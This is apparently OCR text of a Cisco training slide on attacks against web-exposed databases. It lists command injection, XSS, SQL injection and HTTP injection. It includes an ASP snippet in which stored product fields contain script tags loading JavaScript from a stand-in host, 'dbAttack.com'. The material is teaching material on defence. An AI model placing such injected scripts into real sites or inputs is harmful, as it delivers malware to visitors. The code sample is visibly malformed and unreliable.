 Enterprise Services
Web-Exposed Databases
▪ Web applications commonly connect to a relational database. Because relational databases often
contain sensitive data, databases are a frequent target for attacks.
• Command injection attacks – insecure code and web application allows OS commands to be injected
into form fields or the address bar.
• XSS Cross-site scripting attacks – insecure server-side scripting where the input is not validated
allows scripting commands to be inserted into user generated forms fields, like web page comments.
This results in visitors being redirected to a malicious website
with malware code.
• SQL injection attacks – insecure server-side scripting allows
SQL commands to be inserted into form fields where the input
is not validated.
• HTTP injection attacks – manipulation of html allows
executable code to be injected through HTML div tags, etc.
<%
' Save Order in Database
Sql = "UPDATE OrderID,CustomerID,ProductID,ProductName IN Order_Main WHE
MainID = " & iOrderMainId & """
SET RecordSet = Server.Object("ADODB.RecordSet")
vRecordSet.Open Sql,ConStr
If Not RecordSet.EOF Then
OrderID = RecordSet("OrderID")
CustomerID = RecordSet("CustomerID")
While Not RecordSet[NumProducts].EOF Then
ProductID[1] = "10034"
ProductID[2] = "20722"
ProductID[3] = "<script src=http://www.dbAttack.com/vi01.js></script>"
ProductID[4] = "<script src=http://www.dbAttack.com/vi.01js></script>"
End While
OrderSet.Close
End If
RecordSet.Close
Set RecordSet = Nothing
%>
CISCO
© 2016 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 28